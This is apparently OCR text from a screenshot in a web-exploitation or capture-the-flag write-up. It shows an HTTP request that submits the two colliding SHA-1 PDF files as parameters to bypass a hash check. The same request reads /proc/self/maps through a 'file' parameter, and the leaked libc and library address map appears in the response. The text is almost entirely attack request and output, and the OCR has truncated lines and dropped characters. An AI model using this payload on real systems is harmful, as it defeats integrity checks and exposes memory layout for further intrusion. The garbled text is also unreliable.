 12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1743740135,1743780521,1743852047,1743915512;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1743923119; HMACCOUNT=173A8D8C171F4827
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 one=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8
%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0E
4%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3
%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%
A1&two=
%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/
ght%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/Colo
ace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF
%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL
%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A
%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr
%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F
3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%9
D%A4%BCF%29%B1&file=/proc/self/maps
Search
0高亮
225 7f2ff4229000-7f2ff422a000r--p 0001b000 00:d5 686156
/lib/x86_64-linux-gnu/libpthread-2.31.so
226 7f2ff422a000-7f2ff422b000rw-p 0001c000 00:d5 686156
/lib/x86_64-linux-gnu/libpthread-2.31.so
227 7f2ff422b000-7f2ff422f000rw-p 00000000 00:00 0
228 7f2ff422f000-7f2ff4254000r--p 00000000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
229 7f2ff4254000-7f2ff439f000r-xp 00025000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
230 7f2ff439f000-7f2ff43e9000r--p 00170000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
231 7f2ff43e9000-7f2ff43ea000---p 001ba000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
232 7f2ff43ea000-7f2ff43ed000r--p 001ba000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
233 7f2ff43ed000-7f2ff43f0000rw-p 001bd000 00:d5 686111
/lib/x86_64-linux-gnu/libc-2.31.so
234 7f2ff43f0000-7f2ff43f6000rw-p 00000000 00:00 0
235 7f2ff43f6000-7f2ff4404000r--p 00000000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
236 7f2ff4404000-7f2ff442d000r-xp 0000e000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
237 7f2ff442d000-7f2ff447f000r--p 00037000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
238 7f2ff447f000-7f2ff4480000---p 00089000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
239 7f2ff4480000-7f2ff4482000r--p 00089000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
240 7f2ff4482000-7f2ff4489000rw-p 0008b000 00:d5 3825084
/usr/lib/x86_64-linux-gnu/libonig.so.5.1.0
libc